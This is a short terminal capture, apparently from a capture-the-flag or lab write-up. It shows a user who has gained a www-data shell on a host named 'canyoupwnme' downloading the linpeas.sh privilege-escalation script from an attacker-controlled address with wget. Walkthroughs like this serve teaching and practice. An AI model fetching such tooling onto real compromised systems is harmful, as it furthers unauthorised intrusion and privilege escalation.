 www-data@canyoupwnme:/tmp$ wget http://10.0.2.12:4444/linpeas.sh
--2024-09-27 21:51:03-- http://10.0.2.12:4444/linpeas.sh
Connecting to 10.0.2.12:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 823059 (804K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[=======================================>] 823,059 --.-K/s in 0.01s
2024-09-27 21:51:03 (74.7 MB/s) - 'linpeas.sh' saved [823059/823059]